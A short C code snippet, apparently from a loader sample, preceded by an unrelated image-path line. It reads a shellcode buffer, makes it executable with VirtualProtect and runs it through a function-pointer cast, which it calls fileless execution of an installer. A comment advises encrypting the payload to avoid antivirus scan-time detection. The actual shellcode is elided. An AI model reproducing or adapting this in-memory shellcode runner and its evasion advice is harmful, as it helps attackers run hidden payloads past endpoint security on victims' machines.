 // 1. Load Install.shellcode from resources or from a BYTE[]
// Ideally, encrypt the file and decrypt it here to avoid scantime detection.
LPBYTE shellCode = ...
// 2. Make the shellcode RWX.
DWORD oldProtect;
VirtualProtect(shellCode, shellCodeSize, PAGE_EXECUTE_READWRITE, &oldProtect);
// 3. Cast the buffer to a function pointer and execute it.
((void(*)())shellCode)();
// This is the fileless equivalent to executing Install.exe.
return 0;